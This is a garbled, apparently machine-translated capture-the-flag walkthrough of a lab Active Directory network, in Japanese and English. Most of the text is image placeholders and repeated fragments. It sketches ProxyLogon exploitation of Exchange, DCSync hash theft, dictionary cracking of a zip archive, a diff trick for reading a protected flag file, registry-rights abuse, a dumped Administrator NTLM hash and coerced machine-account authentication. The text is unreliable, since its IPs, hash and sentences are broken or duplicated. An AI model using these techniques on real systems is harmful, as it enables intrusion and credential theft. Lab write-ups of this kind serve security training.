



6950660 172.22.3.9にアクセスしようとします。 Exchange





172.22.3.9にアクセスしようとします。 Exchange  Proxylogonを直接倒して、システム許可を取得する

Proxylogonを直接倒して、システム許可を取得する



FLAG02(その後の短い資格情報コレクション)

FLAG02(その後の短い資格情報コレクション)



DCSYNCとユーザーLumia

DCSYNCとユーザーLumia  のハッシュを取得して172.22.3.2.2.3.2.2.









のハッシュを取得して172.22.3.2.2.3.2.2. を超えるLumiaユーザーフォルダーにsecret.zipがあります。 attachment, which is full of mobile phone number





を超えるLumiaユーザーフォルダーにsecret.zipがあります。 attachment, which is full of mobile phone number  Regular operation, convert to a hash in pkzip format and runs the dictionary, and runs out the password

Regular operation, convert to a hash in pkzip format and runs the dictionary, and runs out the password

flag03

flag03



FLAG01DIFF-LINE-FORMAT=%L/DEV/NULL /HOME/FLAG/FLAG01.TXT

FLAG01DIFF-LINE-FORMAT=%L/DEV/NULL /HOME/FLAG/FLAG01.TXT  FLAG01

FLAG01











には、この列に従ってください。現在のユーザーAdrianは、レジストリ

には、この列に従ってください。現在のユーザーAdrianは、レジストリ

権利を完全に制御しています

権利を完全に制御しています



を実行します

を実行します

を取得します。 Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:BA21C629D9FD56AFF10C3E826323E6AB3:33333333:3360

を取得します。 Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:BA21C629D9FD56AFF10C3E826323E6AB3:33333333:3360







マシンアカウントを使用したドメイン情報の収集トリガーを強制的にWin19に戻し、DC01

マシンアカウントを使用したドメイン情報の収集トリガーを強制的にWin19に戻し、DC01

